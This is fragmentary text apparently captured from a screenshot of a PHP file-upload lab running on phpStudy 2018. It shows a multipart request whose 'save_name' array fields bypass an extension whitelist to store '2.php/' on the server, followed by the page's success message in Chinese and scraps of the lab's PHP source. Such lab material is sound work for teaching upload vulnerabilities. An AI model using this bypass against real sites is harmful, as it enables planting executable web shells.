 -----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name[0]"
2.php/
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name['2']"
png
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
<input class="input_text" type="text" name="
/><br/>
<input class="button" type="submit" name="s
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/2.php/." width="250px"
</li>
</ol>
</div>
? < + > Type a search term
Done
WWW - 快
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH))
phpStudy 2018 PHP-7.2.10-NTS
运行状态
Apache:
phpStudy 启停